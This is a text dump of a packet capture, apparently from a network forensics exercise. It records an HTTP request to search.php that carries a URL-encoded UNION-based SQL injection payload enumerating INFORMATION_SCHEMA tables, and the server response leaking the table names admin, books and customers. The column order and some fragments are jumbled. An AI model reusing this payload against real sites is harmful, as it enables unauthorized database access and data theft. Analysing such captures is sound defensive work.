 tcp.stream eq 154
Info Length Protocol Destination Source Time No.
Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=2206345825 TSecr=0 WS=128 [SYN] 80 → 46468 74 TCP 73.124.22.98 111.224.250.131 1545
Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3931935153 TSecr=2206345825 WS=128 [SYN, ACK] 46468 → 80 74 TCP 111.224.250.131 73.124.22.98 0.000105 1546
Seq=1 Ack=1 Win=32128 Len=0 TSval=2206345826 TSecr=3931935153 [ACK] 80 → 46468 66 TCP 73.124.22.98 111.224.250.131 0.002889 1547
…GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ct 517 HTTP 73.124.22.98 111.224.250.131 0.011083 1548
Seq=1 Ack=452 Win=64768 Len=0 TSval=3931935168 TSecr=2206345839 [ACK] 46468 → 80 66 TCP 111.224.250.131 73.124.22.98 0.000119 1549
HTTP/1.1 200 OK (text/html) 447 HTTP 111.224.250.131 73.124.22.98 0.002496 1553
Seq=382 Ack=452 Win=64768 Len=0 TSval=3931935170 TSecr=2206345839 [FIN, ACK] 46468 → 80 66 TCP 111.224.250.131 73.124.22.98 0.000055 1554
Seq=452 Ack=382 Win=31872 Len=0 TSval=2206345842 TSecr=3931935170 [ACK] 80 → 46468 66 TCP 73.124.22.98 111.224.250.131 0.004515 1555
Seq=452 Ack=383 Win=31872 Len=0 TSval=2206345843 TSecr=3931935170 [FIN, ACK] 80 → 46468 66 TCP 73.124.22.98 111.224.250.131 0.000000 1556
Seq=383 Ack=453 Win=64768 Len=0 TSval=3931935175 TSecr=2206345843 [ACK] 46468 → 80 66 TCP 111.224.250.131 73.124.22.98 0.000445 1557
0000 3c 70 3e 71 78 76 62 71 5b 22 61 64 6d 69 6e 22 <p>qxvbq ["admin"
0010 2c 20 22 62 6f 6f 6b 73 22 2c 20 22 63 75 73 74 , "books ", "cust
0020 6f 6d 65 72 73 22 5d 71 76 70 6a 71 3c 2f 70 3e omers"]q vpjq</p>
0030 3c 66 6f 72 6d 20 61 63 74 69 6f 6e 3d 22 73 65 <form ac tion="se
0040 61 72 63 68 2e 70 68 70 22 20 6d 65 74 68 6f 64 arch.php " method
0050 3d 22 67 65 74 22 3e 0a 20 20 20 20 3c 69 6e 70 ="get">· <inp
0060 75 74 20 74 79 70 65 3d 22 74 65 78 74 22 20 6e ut type= "text" n
0070 61 6d 65 3d 22 73 65 61 72 63 68 22 20 70 6c 61 ame="sea rch" pla
0080 63 65 68 6f 6c 64 65 72 3d 22 53 65 61 72 63 68 ceholder ="Search
0090 20 66 6f 72 20 62 6f 6f 6b 73 2e 2e 2e 22 3e 0a for boo ks...">·
00a0 20 20 20 20 3c 69 6e 70 75 74 20 74 79 70 65 3d <inp ut type=
00b0 22 73 75 62 6d 69 74 22 20 76 61 6c 75 65 3d 22 "submit" value="
00c0 53 65 61 72 63 68 22 3e 0a 3c 2f 66 6f 72 6d 3e Search"> ·</form>
00d0 0a ·
Uncompressed entity body (209 bytes) Packet (447 bytes)
Content-Encoding: gzip\r\n
Content-Length: 166\r\n
Connection: close\r\n
Content-Type: text/html; charset=UTF-8\r\n
r\n\
[Request in frame: 1548]
[Time since request: 2.615000 milliseconds]
%280x7a76676a636b%2Ctable_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema]
71%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ctable_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA]
Content-encoded entity body (gzip): 166 bytes -> 209 bytes
File Data: 209 bytes
Line-based text data: text/html (4 lines)
p>qxvbq["admin", "books", "customers"]qvpjq</p><form action="search.php" method="get">\n>
input type="text" name="search" placeholder="Search for books...">\n>
input type="submit" value="Search">\n>
form>\n/>